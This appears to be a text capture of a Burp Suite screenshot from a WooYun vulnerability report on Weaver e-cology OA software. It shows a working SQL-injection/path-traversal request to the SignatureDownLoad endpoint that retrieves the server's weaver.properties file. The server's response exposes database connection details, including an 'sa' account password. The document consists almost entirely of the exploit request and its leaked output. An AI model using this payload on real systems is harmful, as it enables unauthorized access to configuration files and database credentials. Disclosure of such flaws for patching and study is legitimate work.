 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://192.168.8.210 ?
Request
Raw Params Headers Hex
GET
/weaver/weaver.file.SignatureDownLoad?markId=1+union+select+'../ecology/WEB-INF/
prop/weaver.properties' HTTP/1.1
Host: 192.168.8.210
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcpKBEUpyRb2_nt8aSqv; testBanCookie=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
content-disposition: attachment; filename=markPicture.jpg
Content-Type: application/octet-stream
Date: Tue, 19 Apr 2016 06:28:26 GMT
Content-Length: 441
DriverClasses = com.microsoft.sqlserver.jdbc.SQLServerDriver
ecology.url = jdbc:sqlserver://192.168.8.197:1433;DatabaseName=ecology1
ecology.user = sa
ecology.password = 111111
ecology.charset = ISO
ecology.maxconn = 300
ecology.minconn = 50
ecology.maxusecount = 6000
ecology.maxidletime = 600
ecology.maxalivetime = 10
ecology.checktime = 3600
ecology.isgoveproj = 0
LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
DEBUG_MODE = false
? < + > Type a search term 0 matches
Done
638 bytes | 43 millis
www.wooyun.org